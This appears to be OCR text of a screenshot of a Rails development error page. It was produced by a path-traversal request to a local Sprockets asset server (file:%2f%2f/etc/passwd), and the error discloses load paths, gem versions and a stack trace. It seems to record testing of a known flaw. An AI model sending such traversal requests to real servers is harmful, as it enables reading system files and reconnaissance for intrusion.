 127.0.0.1:3000/assets/file:%2f%2f/etc/passwd
ABP
Sprockets::FileOutsidePaths
/etc/passwd is no longer under a load path: /root/blog/app/assets/config, /root/blog/app/assets/images, /root/blog/app/assets/javascripts, /root/blog/app/assets
/stylesheets, /usr/local/rbenv/versions/2.4.4/lib/ruby/gems/2.4.0/gems/coffee-rails-4.2.2/lib/assets/javascripts, /usr/local/rbenv/versions/2.4.4/lib/ruby/gems/2.4.0
/gems/actioncable-5.2.3/lib/assets/compiled, /usr/local/rbenv/versions/2.4.4/lib/ruby/gems/2.4.0/gems/activestorage-5.2.3/app/assets/javascripts, /usr/local/rbenv/versi
/2.4.4/lib/ruby/gems/2.4.0/gems/actionview-5.2.3/lib/assets/compiled, /usr/local/rbenv/versions/2.4.4/lib/ruby/gems/2.4.0/gems/turbolinks-source-5.2.0/lib/assets
/javascripts, /root/blog/node_modules
Extracted source (around line #109):
107
108 unless load_path
109 raise FileOutsidePaths, "#{unloaded.filename} is no longer under a load path: #{self.paths.join(', ')}"
110 end
111
112 logical_path, file_type, engine_extnames, _ = parse_path_extnames(logical_path)
Rails.root: /root/blog
Application Trace | Framework Trace | Full Trace
sprockets (3.7.1) lib/sprockets/loader.rb:109:in `load_from_unloaded'